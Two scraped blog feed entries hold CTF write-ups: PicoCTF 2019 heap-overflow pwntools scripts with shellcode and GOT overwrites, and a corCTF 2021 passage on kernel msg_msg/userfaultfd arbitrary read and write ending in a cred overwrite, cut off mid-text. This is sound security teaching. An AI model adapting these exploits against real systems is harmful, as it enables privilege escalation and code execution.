

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&start-index=38&max-results=1&callback=random_posts
body_size: 2065
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2026-01-15T18:32:00.233-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=38\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=37\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=39\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"38"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982.post-8180971592357509635"},"published":{"$t":"2019-10-11T13:39:00.001-07:00"},"updated":{"$t":"2019-10-19T09:08:17.923-07:00"},"title":{"type":"text","$t":"PicoCTF 2019 Heap Overflow Writeup"},"content":{"type":"html","$t":"PicoCTF 2019 this year had 3 heap pwns with custom mallocs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNote that in both Afterlife and Secondlife, the exploit was very similar to the hints.\u0026nbsp; You just had to flip the order of the addresses you place and slightly change the offset (by debugging in gdb) because the malloc was custom, but very similar to dlmalloc.\u0026nbsp; In the end, my script for both were the same.\u0026nbsp; The only differences were the win address.\u0026nbsp; Here was the basis of the script for both:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nfrom pwn import *\u003Cbr \/\u003E\ncontext.log_level = 'debug'\u003Cbr \/\u003E\n#http:\/\/homes.sice.indiana.edu\/yh33\/Teaching\/I433-2016\/lec13-HeapAttacks.pdf\u003Cbr \/\u003E\n#basically same attack as secondlife\u003Cbr \/\u003E\nshellcode = '\\x90' * 0x80 + '\\xB8\\x66\\x89\\x04\\x08\\xFF\\xD0' + '\\x90' * 0x80\u003Cbr \/\u003E\n'''\u003Cbr \/\u003E\nmov eax, 0x08048966\u003Cbr \/\u003E\ncall eax\u003Cbr \/\u003E\n'''\u003Cbr \/\u003E\nexit = 0x804d02c\u003Cbr \/\u003E\nremote = ssh(DETAILS OMMITTED)\u003Cbr \/\u003E\nremote.set_working_directory('\/problems\/afterlife_4_1753231287c321c4b5b1102d1b2272c6')\u003Cbr \/\u003E\n#p = process(['.\/vuln', 'blah'])\u003Cbr \/\u003E\np = remote.process(['.\/vuln', 'blah'])\u003Cbr \/\u003E\np.recvline()\u003Cbr \/\u003E\nleak = p.recvline()\u003Cbr \/\u003E\nleak = int(leak)\u003Cbr \/\u003E\nlog.info('Leak: ' + hex(leak))\u003Cbr \/\u003E\np.interactive()\u003Cbr \/\u003E\np.recvrepeat(0.3)\u003Cbr \/\u003E\n#p.sendline(p32(exit - 12) + p32(leak + 16) + shellcode)\u003Cbr \/\u003E\np.sendline(p32(leak + 16) + p32(exit - 8) + shellcode)\u003Cbr \/\u003E\nprint p.recvall()\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EHeap Overflow\u003C\/b\u003E\u003Cbr \/\u003E\nOnce again, another very similar payload is used on this custom malloc\/free program.\u0026nbsp; Comments for the variation are in the script itself.\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nfrom pwn import *\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nwin = 0x08048936\u003Cbr \/\u003E\nexit = 0x804d02c\u003Cbr \/\u003E\nfree = 0x8049aa4\u003Cbr \/\u003E\ncontext.log_level = 'debug'\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n#https:\/\/www.win.tue.nl\/~aeb\/linux\/hh\/hh-11.html\u003Cbr \/\u003E\nremote = ssh(DETAILS OMITTED)\u003Cbr \/\u003E\nremote.set_working_directory('\/problems\/heap-overflow_6_b4a1244485bc8fdf27646e1db83dc360')\u003Cbr \/\u003E\np = remote.process('.\/vuln')\u003Cbr \/\u003E\n#target first big chunk, overwrite puts@GOT with exit\u003Cbr \/\u003E\n\u003Cbr \/\u003E\np.recvline()\u003Cbr \/\u003E\nleak = int(p.recvline())\u003Cbr \/\u003E\np.recvline()\u003Cbr \/\u003E\nlog.info('Leak: ' + hex(leak))\u003Cbr \/\u003E\n#668 begins overflow\u003Cbr \/\u003E\n'''\u003Cbr \/\u003E\nSuccess! Watch carefully: p and q are 1032 (0x408) apart. The second 0xfffffffc overflows the size field of the buffer q with an even value (-4), so the prev_size field (also -4) is valid, and we subtract it from the pointer (q-8) to the struct chunk of q in order to get the pointer (q-4) to its predecessor. Now the assignments fwd-\u0026gt;bk = bck; bck-\u0026gt;fd = fwd; become *(A+12) = B; *(B+8) = A where A = 0x080495e8 is \u0026amp;n - 12 and B = 0xbfffff80 is some random address on the stack. Now *(A+12) = B does n = B, and that is what we see.\u003Cbr \/\u003E\n'''\u003Cbr \/\u003E\n#padding till overflow + valid prev size and valid size + padding + address to leak and then puts@GOT-8\u003Cbr \/\u003E\nshellcode = '\\x90' * 60 + '\\xB8\\x36\\x89\\x04\\x08\\xFF\\xD0' + '\\x90' * 100\u003Cbr \/\u003E\n'''\u003Cbr \/\u003E\nmov eax, 0x08048936\u003Cbr \/\u003E\ncall eax\u003Cbr \/\u003E\n'''\u003Cbr \/\u003E\nshellcode = shellcode + 'A' * (664 - len(shellcode))\u003Cbr \/\u003E\npayload = shellcode + p32(0xfffffffc) + p32(0xfffffffc) + p32(0x804d028-12) + p32(leak + 20)\u003Cbr \/\u003E\np.sendline(payload)\u003Cbr \/\u003E\np.interactive()\u003Cbr \/\u003E\np.sendline()\u003Cbr \/\u003E\nprint p.recvall()\u003Cbr \/\u003E\n'''\u003Cbr \/\u003E\nbreak here\u003Cbr \/\u003E\n0x8049bee \u0026lt;free+330\u0026gt;:\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Emov\u0026nbsp; \u0026nbsp; DWORD PTR [eax+0xc],edx\u003Cbr \/\u003E\n'''\u003C\/div\u003E\nThese challenges were really easy heap challenges and were sort of weird too.\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/8180971592357509635\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.willsroot.io\/2019\/10\/picoctf-2019-afterlife-secondlife-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/8180971592357509635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/8180971592357509635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/2019\/10\/picoctf-2019-afterlife-secondlife-and.html","title":"PicoCTF 2019 Heap Overflow Writeup"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&start-index=13&max-results=1&callback=random_posts
body_size: 9269
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2026-01-15T18:32:00.233-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=12\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=14\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"13"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982.post-5446202128615786254"},"published":{"$t":"2021-08-26T15:56:00.034-07:00"},"updated":{"$t":"2021-08-27T19:53:54.945-07:00"},"title":{"type":"text","$t":"corCTF 2021 Fire of Salvation Writeup: Utilizing msg_msg Objects for Arbitrary Read and Arbitrary Write in the Linux Kernel"},"content":{"type":"html","$t":"\u003Cp\u003EIn corCTF 2021, \u003Ca href=\"https:\/\/syst3mfailure.io\/\"\u003ED3v17\u003C\/a\u003E and I wrote two kernel challenges utilizing a technique that is novel at least to our knowledge to gain arb read and arb write in kernel land: Fire of Salvation and Wall of Perdition. A famous kernel object often abused for heap sprays is the msg_msg struct, which is an elastic kernel object meant for IPC purposes (System V message queues) that has a size ranging from the kmalloc 64 to the kmalloc 4k. There was also a recent \u003Ca href=\"https:\/\/a13xp0p0v.github.io\/2021\/02\/09\/CVE-2021-26708.html\"\u003ECVE exploit writeup\u003C\/a\u003E by Linux kernel developer and security researcher Alexander Popov in which he abused msg_msg for arb read in his exploit for CVE-2021-26708. D3v17 and I read this, and posed the question to ourselves, is it possible to achieve arbitrary write in this across any valid slab for msg_msg? After a week or two of digging around, not only did we discover a way to achieve arb write on kmalloc 4k slabs, but we also discovered a way to do this for any valid msg_msg slab. In this post, I'll detail the Fire of Salvation writeup, which covers arb write on kmalloc 4k slabs. I'll also provide a tldr with the insights for any valid msg_msg arb write with a summary of my approach for the second challenge, but D3v17 will detail that out in \u003Ca href=\"https:\/\/syst3mfailure.io\/wall-of-perdition\" target=\"_blank\"\u003Ehis post for Wall of Perdition\u003C\/a\u003E. Since this writeup is quite long, feel free to let me know of any unclear explanations or mistakes.\u003C\/p\u003E\n  \n  \n  \u003Cbr \/\u003EIn this challenge, the following key protections were enabled on a 5.8 kernel: FG-KASLR, SLAB_RANDOM, SLAB_HARDENED, and STATIC_USERMODE_HELPER. The SLAB allocator was also being used, with a corresponding kernel.config file provided with all the extra other tidbits and miscellaneous hardening options (such as enabling the userfaultfd syscall, hardened_usercopy, CHECKPOINT_RESTORE, etc.). SMAP, SMEP, and KPTI being on was a given. Also, since our goal was to introduce players to a novel exploitation technique, we didn't really care much about the reversing procedure to find a bug, and didn't want to complexify the bug. In our discussions, we decided to just make the bug a pretty obvious UAF that limits them to around 0x28 to 0x30 of UAF write. (no UAF read). This was the source we provided to all the players (we were also nice enough to give out a vmlinux with debug symbols and structs):\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/cf23c13d4a1d345b557a157740e191fe.js?file=firewall.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETo summarize, a simple firewall driver was created, with a separate array for inbound rules and outbound rules (confined to ipv4). From userland, people can interact with the netfilter hooks via a misc device, using the user_rule_t struct, which gets transfered to the rule_t struct to go into the kmalloc-4k slab. Each rule is allocated in the array via kzalloc, and contains information about rule name, interface name, IP address, port, the action to take, the protocol (TCP or UDP), a duplication flag, and a large buffer for description which one cannot modify after allocating it. Most of these fields have validity checks (actions are only limited to DROP or ACCEPT), and add, edit, and delete rule are both safe. The only bug is in duplicate, which duplicates a rule from inbound to outbound or vice versa; an obvious UAF scenario occurs when you duplicate a rule from array 1 to array 2, and then delete it from one array without deleting it from the other.\u003Cbr \/\u003E\u003Cbr \/\u003EExploitation wise, there are a few serious roadblocks that would prevent common exploit paths and necessitate the need for good arb read and arb write primitivies. The fact that it is using the SLAB allocator means that no freelist pointer will be on the chunks themselves (and even if they were, they probably won't be within the 0x30 UAF region as the Linux kernel have moved them down for certain slabs). FG-KASLR will complicate the ability to overwrite function pointers (such as the one on the sk_buff struct's destructor arg callback in the CVE writeup), as most gadgets not in the earlier parts of .text will be affected; ROP is still possible, but I believe that would entail first arb reading the ksymtab for the function for whichever the gadget is relative to. Lastly, with \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v5.8\/source\/kernel\/umh.c#L393\"\u003ESTATIC_USERMODE_HELPER\u003C\/a\u003E (and its path set to “”), the classic SMAP bypasses of targeting modprobe_path or core_pattern no longer work. The path itself is now located in a read only section of the kernel according to readelf. At this point, the most direct way to then bypass SMAP is to probably arb read the doubly linked list of task structures to find the current task, and overwrite the cred pointer to one that would give us root privileges. A physmap spray would be another common approach, but that's just painful.\u003Cbr \/\u003E\u003Cbr \/\u003EDo note again that the vulnerability only gives a small window of UAF write, without UAF read. Once you allocate a few chunks to help smooth out the SLAB shuffling on the current slab, we can begin the exploitation procedure. Let's first take a detour into msg_msg (these \u003Ca href=\"https:\/\/man7.org\/linux\/man-pages\/man2\/msgop.2.html\"\u003Emanpages\u003C\/a\u003E can be quite helpful). I do consistently use the IPC_NOWAIT option to avoid hangs and a msgtyp of zero to pull from the front of the msg_queue. For reference, here is the \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v5.8\/source\/include\/linux\/msg.h#L9\"\u003Emsg_msg struct\u003C\/a\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/cf23c13d4a1d345b557a157740e191fe.js?file=msg_msg_struct.h\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n  \n  \n  In our case, the security pointer will always be null, since there is no SELinux.\u003Cbr \/\u003E\u003Cbr \/\u003ELooking at \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v5.8\/source\/ipc\/msg.c#L840\"\u003Edo_msgsnd\u003C\/a\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/cf23c13d4a1d345b557a157740e191fe.js?file=do_msgsnd.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBefore enqueing this msg onto the specified message queue, \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v5.8\/source\/ipc\/msgutil.c#L84\"\u003Eload_msg\u003C\/a\u003E is called to usercopy data into the chunk.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/cf23c13d4a1d345b557a157740e191fe.js?file=load_msg.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENote how it calls \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v5.8\/source\/ipc\/msgutil.c#L46\"\u003Ealloc_msg\u003C\/a\u003E to allocate space on the kernel heap for the incoming message beforehand.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/cf23c13d4a1d345b557a157740e191fe.js?file=alloc_msg.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Emsg_msgseg is simply a struct that has a next pointer with data following immediately afterwards. Both DATALEN_MSG and DATALEN_SEG are basically page size minus the size of their respective structs, so their maximum size fits exactly in the kmalloc 4k slabs. Once you send in larger messages, a linked list is created. The maximum size of a message is determined by \/proc\/sys\/kernel\/msgmax, and its default is 8192 bytes (so you can get a linked list of 3 elements at most). \u003Cbr \/\u003E\u003Cbr \/\u003ENow, let's take a look at \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v5.8\/source\/ipc\/msg.c#L1090\"\u003Edo_msgrcv\u003C\/a\u003E:\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/cf23c13d4a1d345b557a157740e191fe.js?file=do_msgrcv.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIf MSG_COPY flag is set (which is availble with CONFIG_CHECKPOINT_RESTORE), it calls prepare_copy, which is just a wrapper around load_msg to prepare a copy (interestingly enough, doesn't using that make it also usercopy whatever is in the userland buffer for recieving into the allocated copy first?). Without that flag, it simply traverses the queue and will unlink the msg after finding it with find_msg. Otherwise an unlink doesn't happen. \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v5.8\/source\/ipc\/msgutil.c#L118\"\u003Ecopy_msg\u003C\/a\u003E is called, and data is transferred to the copy via a memcpy (note the memcpy, this is very important!).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/cf23c13d4a1d345b557a157740e191fe.js?file=copy_msg.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIf no errors have happened yet, it reaches the msg_handler call, which is actually do_msg_fill if you trace the code path from the call to do_msgrcv. \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v5.8\/source\/ipc\/msg.c#L1018\"\u003Edo_msg_fill\u003C\/a\u003E is basically a wrapper around\u0026nbsp;\n\n  \n  \n  \n  \n\n\u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v5.8\/source\/ipc\/msgutil.c#L150\"\u003Estore_msg\u003C\/a\u003E, which does the following:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/cf23c13d4a1d345b557a157740e191fe.js?file=store_msg.c\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBasically, it traverses the linked list structure of the msg_msg object, and uses usercopy to bring the desired message back to userspace. Then, do_msgrcv calls \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v5.8\/source\/ipc\/msgutil.c#L169\"\u003Efree_msg\u003C\/a\u003E, which frees the linked list structure in order (starting from head, then next, etc.).\u003Cbr \/\u003E\u003Cbr \/\u003ENow, let us think about abusing a UAF over these elastic objects for arb read and arb write. By modifying the next pointer or the size, arb read via msg_msg should be quite trivial, except for the fact that unlinking it from the queue (unless you can somehow skip modifying the first few qwords which you can't in this challenge) would destroy it. You can try to modify size so maybe it can leak more data from the next segment of the msg_msg object, but hardened usercopy would stop you dead in your tracks. However, this is where MSG_COPY comes into play. Not only does it not unlink your message, but it also uses memcpy for the initial copying of data! So now, we can happily modify the next pointer and change the m_ts field. This technique has already been documented in Popov's CVE writeup. The only restriction is that your next segment has to start with a null qword to avoid kernel panics or having it go somewhere you do not want it to go to.\u003Cbr \/\u003E\u003Cbr \/\u003EHow would we approach arb write then? This is where every Linux kernel exploit developer's good friend userfaultfd comes back (rip to the new unprivileged userfaultfd settings from 5.11 and forwards). During the msgsnd process, if you manage to have a UAF over the first part of the msg_msg object, you can have it copy over data for a message request that requires more than just one allocation. Then, if you abuse userfaultfd to hang the copy right before it pulls the value of the next pointer (such as when it's a few bytes away from copying everything into the first chunk), you can use the UAF to change this next pointer, and you can achieve arbitrary write once you release the hang! Of course, just like arb read, this requires the target region to start with a null qword. To make this clearer, take a look at the following diagram:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk7_f3cfmXJLNVS18Z4v30D8hMI069XR0flo8U79_0jCIA-KJVD7z4yo4eRPlqd1cvCJyGoVw4cPqL39nfJUqnROpHbr_fCeBmNUhVhyPicqcYZvWC-yMl-N5_fep_xuxmEP3xkXQD9MyH\/s1085\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"694\" data-original-width=\"1085\" height=\"409\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk7_f3cfmXJLNVS18Z4v30D8hMI069XR0flo8U79_0jCIA-KJVD7z4yo4eRPlqd1cvCJyGoVw4cPqL39nfJUqnROpHbr_fCeBmNUhVhyPicqcYZvWC-yMl-N5_fep_xuxmEP3xkXQD9MyH\/w640-h409\/1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003ENow with an understanding of both primitives, what will the exploitation path be from where we left off? Well, as I discussed in my \u003Ca href=\"https:\/\/www.willsroot.io\/2021\/02\/dicectf-2021-hashbrown-writeup-from.html\"\u003Ehashbrown writeup\u003C\/a\u003E from diceCTF, to get a kernel base leak with FG-KASLR on, we need to rely on pointers into kernel data as those are not affected. It's as simple as just spraying a ton of shm_file_data objects in kmalloc-32 (which has pointers to kernel data such as in the init_ipc_ns field), and allocate a msg_msg such that it will take up a 4k slab and a kmalloc-32 slab as its next segment that is under our UAF's control. Then we can expand the size (without causing it to traverse more than once), and use MSG_COPY to get a OOB read in the kmalloc 32 slabs and achieve leaks. Of course, before we do that, we have to make sure our data sent via the ioctl follows the format (ip, netmask, etc.), but that is trivial to implement.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghC7GqLMgk74bxTxNNNPojzonRpJQx3mX3xKHH4A1SlEn3Y5ff_FNATpioCnKXk1lLiOGJ6pALWY4_fVycfuus03j5bWxCVPq2IHUoDfBAxCN2SQ6hod7SHg615tDWKvsbQrg1TLnB9uM_\/s1083\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"707\" data-original-width=\"1083\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghC7GqLMgk74bxTxNNNPojzonRpJQx3mX3xKHH4A1SlEn3Y5ff_FNATpioCnKXk1lLiOGJ6pALWY4_fVycfuus03j5bWxCVPq2IHUoDfBAxCN2SQ6hod7SHg615tDWKvsbQrg1TLnB9uM_\/w640-h418\/2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EThen, we can re-abuse this arb read to read the task_struct linked list starting from init_task. Since our exploit is probably the latest process running on a generally idle qemu system, we can just walk from prev and hit our task_struct pretty quickly. While a normal trick to find offsets in task_struct is to use prctl SET_NAME to set the comm member (as ptr-yudai detailed in his \u003Ca href=\"https:\/\/ptr-yudai.hatenablog.com\/entry\/2021\/07\/26\/225308\" target=\"_blank\"\u003EGoogle CTF Quals 2021 Fullchain writeup\u003C\/a\u003E), we provided vmlinux with debugging symbols and structs. The task doubly linked list is located at an offset of 0x298, with a consistently null qword beforehand, the pid is at offset 0x398 (which is close enough for this region to be treated as a single msg segment), while the real_cred and cred pointers are at offset 0x538 and 0x540, also luckily with a nice null qword beforehand.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJxkRsDHZuaPRQ87-OdznYz5sPFMN0407gYScTmC_Wust4prviVD19A6KQctTNmcMC8hDi0tr5KEtKAmSCXBGKae7O4-KT7Gk0mJIvYx3kjBF-2CeliSyILeUnkSTnFGUzaAiCDpykJqr7\/s1121\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"745\" data-original-width=\"1121\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJxkRsDHZuaPRQ87-OdznYz5sPFMN0407gYScTmC_Wust4prviVD19A6KQctTNmcMC8hDi0tr5KEtKAmSCXBGKae7O4-KT7Gk0mJIvYx3kjBF-2CeliSyILeUnkSTnFGUzaAiCDpykJqr7\/w640-h426\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr 